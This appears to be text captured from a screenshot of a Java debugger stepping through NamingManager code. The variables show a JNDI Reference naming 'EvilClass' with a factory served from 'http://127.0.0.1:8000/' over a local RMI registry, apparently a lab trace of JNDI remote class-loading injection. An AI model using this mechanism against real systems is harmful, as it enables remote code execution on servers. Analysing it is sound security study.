 314 if (ref != null) {
315 String f = ref.getFactoryClassName();
316 if (f != null) {
317 // if reference identifies a factory, use exclusively
318
319 factory = getObjectFactoryFromReference(ref, f);
320 if (factory != null) {
Variables
s static members of NamingManager
i Variables debug info not available
p refInfo = {Reference@1306} "Reference Class Name: EvilClass\n" ... View
f className = "EvilClass"
f addrs = {Vector@1415} size = 0
f classFactory = "EvilClassFactory"
f classFactoryLocation = "http://127.0.0.1:8000/"
p name = {CompositeName@1190} "exp"
p nameCtx = {RegistryContext@1191}
f environment = {Properties@1194} size = 2
f registry = {RegistryImpl_Stub@1195} "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[127.0.0.1:1688](remote),objID:[0:0:0, 0]]]]"
f host = "127.0.0.1"
f port = 1688
f reference = null
p environment = {Properties@1194} size = 2
"java.naming.provider.url" -> "rmi://127.0.0.1:1099"
"java.naming.factory.initial" -> "com.sun.jndi.rmi.registry.RegistryContextFactory"